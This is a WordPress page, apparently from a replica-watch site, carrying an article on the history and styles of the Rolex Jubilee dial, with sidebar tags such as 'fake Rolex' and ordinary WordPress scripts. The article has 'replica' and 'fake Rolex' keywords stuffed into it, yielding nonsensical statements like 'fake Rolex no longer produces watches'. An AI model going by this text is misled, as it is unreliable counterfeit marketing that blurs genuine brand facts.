<p>As many of you may already know, Rolex released the Rolex Datejust watch in 1945 to celebrate the company&#8217;s 40th-anniversary jubilee celebration (the term &#8220;jubilee&#8221; literally means &#8220;a special anniversary of an event&#8221;). Along with the innovative date window on the dial, the watch also came with a brand-new style of replica Rolex bracelet after the oyster bracelet. And to emphasize the big &#8216;four-zero&#8217; occasion, Rolex named the new bracelet the Jubilee after the celebration itself. Fast-forward to 1985, Rolex took a similar route by releasing the Jubilee dial to celebrate the Datejust collection&#8217;s 40th anniversary. This is, of course, also the Rolex SA 80th anniversary.  <img loading="lazy" decoding="async" width="422" height="422" class="wp-image-645" style="width: 422px;" src="https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-31mm-278341rbr-everose-gold-and-daimond-automatic-chocolate-with-diamond-dial-replica.jpg" alt="" srcset="https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-31mm-278341rbr-everose-gold-and-daimond-automatic-chocolate-with-diamond-dial-replica.jpg 900w, https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-31mm-278341rbr-everose-gold-and-daimond-automatic-chocolate-with-diamond-dial-replica-300x300.jpg 300w, https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-31mm-278341rbr-everose-gold-and-daimond-automatic-chocolate-with-diamond-dial-replica-150x150.jpg 150w, https://www.localdlish.com/wp-content/uploads/2022/09/rolex-datejust-31mm-278341rbr-everose-gold-and-daimond-automatic-chocolate-with-diamond-dial-replica-768x768.jpg 768w" sizes="auto, (max-width: 422px) 100vw, 422px" /><br>The Rolex Jubilee dial, also known as the anniversary dial, features a repetitive &#8216;ROLEX ROLEX ROLEX&#8217; pattern engraved on its entire surface. This is similar to the type of all-over pattern that can be seen on something like a monogram Louis Vuitton bag. Remember, this was the 1980s &#8211; the decade of decadence and flaunting one&#8217;s wealth, and logo-mania was all the rage across the luxury goods industry. Consequently, the Jubilee dial style fits right into the trend to proudly announce that the watch was a Rolex &#8211; in case onlookers had any doubts.<br>Aside from colors, the Jubilee dial is also available with various index styles. These styles include diamonds, batons, Roman numerals, and Arabic hour markers in white gold. Some examples of the Jubilee dial with the &#8220;Superlative Chronometer Officially Certified&#8221; text. Other examples might have a little &#8220;Datejust&#8221; nameplate engraved on the surface and forgo the COSC writing altogether. It isn&#8217;t hard to find the perfect Jubilee dial Rolex to suit your wrist and lifestyle.<br>Although the Jubilee dial style is not for everyone, it is a popular choice for those who love to be a little extra. Whether on the Datejust, the Lady-Datejust, or the Day-Date, the Jubilee dial makes any Rolex watch pop.<br>When writing this article, fake Rolex no longer produces watches outfitted with the Jubilee dial. After being retired for several years, a new collection of motif dials appears to have replaced the unique machined dial. The new collection of dials was introduced alongside the Datejust in 2021. These include the palm dial decorated with fronds and the fluted dial with a design that mimics Datejust&#8217;s famous fluted bezel. Both are available in various colors, depending on your chosen design. Some options include green, champagne, blue, and silver, and they can be found with or without diamonds.<br>While they in no way replace the classic <strong>replica Rolex</strong> Jubilee dial, the palm and fluted dials on this luxury watch appear to echo the exact sentiment of playful and adventurous design elements. They add incredible dimension and character to the Rolex m catalog. These decorated dials are only available to the Datejust 36 and Datejust 41 collections.<br>Now that the Rolex Jubilee dial has acquired the &#8220;discontinued&#8221; status, what will that do to its value? Only time will tell, of course. It already boasts something of a cult status among collectors in the know, so it could affect its value long-term. If you&#8217;ve always wanted to add one to your collection, there&#8217;s no better time than now to invest.</p>
            <a class="ReadMore" href="https://www.localdlish.com/what-exactly-is-the-rolex-jubilee-dial/">Read More &raquo;</a>
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->                                       
                </div>
                                    </section>
       <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/' aria-current="page">September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/">What Does It Cost to Service a Fake Rolex Datejust?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->
	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2026/01/vintage-Rolex-Datejust-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vintage Rolex Datejust" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><h6>What Does It Cost to Service a Fake Rolex Datejust?</h6></a>                         
                         <p>Owning a Rolex Datejust isn&#8217;t just about having a watch on your wrist &#8211; it&#8217;s about caring for a piece of precision history. Day in and day out, it keeps time through your everyday moments and milestones, quietly building up a need for professional attention. So it&#8217;s only natural to wonder: how much should I budget [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

